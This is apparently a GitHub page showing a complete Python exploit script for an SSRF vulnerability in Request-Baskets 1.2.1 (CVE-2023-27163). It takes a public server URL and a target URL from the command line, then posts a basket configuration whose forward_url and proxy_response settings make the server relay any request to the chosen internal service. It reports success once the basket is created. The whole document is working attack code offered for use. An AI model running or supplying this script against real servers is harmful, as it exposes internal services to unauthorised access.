 MAURAISIN Mathias exploit done
Code Blame 40 lines (35 loc) · 1.28 KB
1 import sys
2 import random
3 import string
4 import requests
5 import json
6
7 def main () :
8 print("Exploit for SSRF vulnerability on Request-Baskets (1.2.1) (CVE-2023-27163).");
9 if len(sys.argv) != 3 :
10 print("Usage: python3 exploit.py <public_url> <targeted_url>")
11 exit(1)
12
13 random_str: str = ''.join(random.choices(string.ascii_lowercase, k=6));
14 attack_url: str = sys.argv[1] + "/api/baskets/" + random_str;
15 try :
16 r = requests.post(
17 attack_url,
18 headers = {"Content-Type": "application/json"},
19 data = json.dumps({
20 "forward_url": sys.argv[2],
21 "proxy_response": True,
22 "insecure_tls": False,
23 "expand_path": True,
24 "capacity": 250
25 }),
26 timeout = 1
27 );
28 if r.status_code != 201 :
29 raise Exception("Request returned 4XX value.")
30 except Exception as e :
31 print(F"Error: request failed.\nTraceback: {e}");
32 exit(1);
33
34 print("Exploit successfully executed.");
35 print(F"Any request sent to {sys.argv[1] + '/' + random_str} will now be forwarded to the service on {sys. argv[2]}.");
36 exit(0);
37
38 if __name__ == "__main__" :
39 main();
40